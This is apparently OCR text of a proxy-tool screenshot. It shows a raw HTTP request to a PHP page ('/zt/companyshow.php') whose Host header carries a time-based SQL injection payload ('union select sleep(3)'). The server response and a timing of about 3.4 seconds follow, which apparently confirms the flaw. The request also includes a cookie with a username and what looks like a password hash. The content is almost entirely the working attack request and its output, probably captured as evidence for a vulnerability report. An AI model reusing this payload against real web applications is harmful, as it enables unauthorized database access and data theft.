 GET /zt/companyshow.php HTTP/1.1
Host: tin' union select sleep(3),2,3,4,5#
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1568644834636; UserName=qwerrr;
PassWord=e098a5fac73ae61b18c5e91229f84011
Connection: close
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 17 Sep 2019 09:33:29 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.4
Content-Length: 137
<!DOCTYPE html><meta
http-equiv='Content-Type' content='text/html;
charset=utf-8'><script>alert("参数不足!");h
istory.back();</script>
? < + > Type 0 matches
321 bytes | 3,408 millis